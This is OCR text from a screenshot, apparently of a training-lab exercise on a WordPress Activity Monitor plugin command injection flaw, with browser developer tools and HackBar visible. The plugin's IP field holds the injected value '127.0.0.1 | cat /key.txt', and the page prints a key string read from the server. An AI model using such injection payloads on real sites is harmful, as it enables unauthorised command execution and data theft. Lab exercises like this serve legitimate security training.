 WordPress 远程命令执行漏洞(
Activity monitor ‹ — WordPress
设置
124.70.71.251:47633/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
124.70.71.251:47633
7
0
新建
嗨，admin
仪表盘
文章
媒体
页面
评论
外观
插件 2
用户
工具
设置
Activity monitor
WordPress 6.3.1现已可用！请现在更新。
Tools
2023-10-05 18:04:21
The IP address 127.0.0.1 | cat /key.txt resolves to .
Output from dig:
mozhe56729c3d25262bb513ec095ef12
Local activity
Filters
Logged hooks
Mass delete
Settings
Tools
Uninstall
IP tools
input#plainview_sdk_pvam_form2_inputs_text_ip.text.required.does_not_validate 135.85 × 26
IP or integer *
127.0.0.1 | cat /key.t
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
搜索 HTML
过滤样式
:hov .cls
布局
计算值
更改
兼容性
字体
动画
<tr class="does_not_validate">
<th>···</th>
<td>
<div class="input_itself">
<input id="plainview_sdk_pvam_form2_inputs_text_ip" class="text required does_not_validate" aria-
required="true" maxlength="15" name="ip" required="true" size="15" type="text" value="127.0.0.1 |
cat /key.txt">
</div>
<div class="input_description">···</div>
</td>
</tr>
div.fieldset.fieldset_fs_ip > table.form-table > tbody > tr.does_not_validate > td > div.input_itself > input#plainview_sdk_pvam_form2_inputs_te...
伪元素
此元素
元素 {
内联
}
input[type="checkbox"],
load-styles.php:15
input[type="color"],
input[type="date"], input[type="datetime-local"],
input[type="datetime"], input[type="email"],
input[type="month"], input[type="number"],
input[type="password"], input[type="radio"],
input[type="search"], input[type="tel"],
input[type="text"], input[type="time"],
input[type="url"], input[type="week"], select,
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
1
border
0.8